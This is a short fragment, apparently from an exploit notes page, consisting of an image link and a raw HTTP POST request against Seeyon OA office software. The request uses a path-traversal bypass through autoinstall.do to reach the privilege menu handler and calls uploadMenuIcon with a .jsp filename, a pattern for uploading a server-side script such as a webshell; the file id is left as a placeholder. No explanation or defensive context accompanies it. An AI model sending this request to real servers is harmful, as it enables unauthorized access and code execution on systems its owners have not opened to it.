 POST /seeyon/autoinstall.do/../../seeyon/privilege/menu.do HTTP/1.1 Host:  Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2 Content-type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506) method=uploadMenuIcon&fileid=id值&filename=testqqww.jsp